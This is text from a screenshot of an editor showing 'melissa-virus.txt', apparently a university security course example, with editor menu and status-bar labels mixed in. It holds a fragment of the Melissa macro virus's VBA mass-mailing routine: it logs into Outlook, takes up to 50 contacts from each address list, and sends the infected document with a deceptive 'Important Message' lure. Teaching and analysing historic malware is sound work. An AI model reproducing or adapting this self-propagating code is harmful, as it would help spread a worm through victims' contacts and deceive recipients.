 melissa-virus.txt (~/svn/Steve/Courses/2014/s2/its335/examples) - gedit
En
Feb 20 10:01 AM
Open
Save
Undo
melissa-virus.txt
Then
If UngaDasOutlook = "Outlook"
Then
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem
(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo =
AddyBook.AddressEntries.Count
Next oo
BreakUmOffASlice.Subject = "Important Message
From " & Application.UserName
BreakUmOffASlice.Body = "Here is that document
you asked for ... don't show anyone else ;-)"
BreakUmOffASlice.Attachments.Add
ActiveDocument.FullName
BreakUmOffASlice.Send
Peep = ""
VB.NET
Tab Width: 8
Ln 33, Col 37
INS